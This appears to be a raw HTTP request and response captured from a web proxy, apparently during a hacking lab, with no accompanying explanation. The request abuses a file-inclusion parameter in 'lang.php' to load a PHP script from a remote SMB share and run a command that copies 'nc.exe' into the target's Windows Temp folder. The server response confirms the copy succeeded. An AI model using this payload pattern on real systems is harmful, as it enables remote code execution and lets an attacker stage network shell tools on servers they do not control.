 Request
Pretty Raw Hex
\n
1 GET /lang.php?page=\\10.10.14.39\ica\exp.php&cmd=copy+\\10.10.14.39\ica\nc.exe+C%3a\Windows\Temp\nc.exe
HTTP/1.1
2 Host: 10.10.110.213
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 0
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 07 May 2024 16:42:50 GMT
3 Server: Apache/2.4.37 (Win32) OpenSSL/1.0.2p PHP/5.6.39
4 X-Powered-By: PHP/5.6.39
5 Content-Length: 52
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 1 file(s) copied.
10 1 file(s) copied.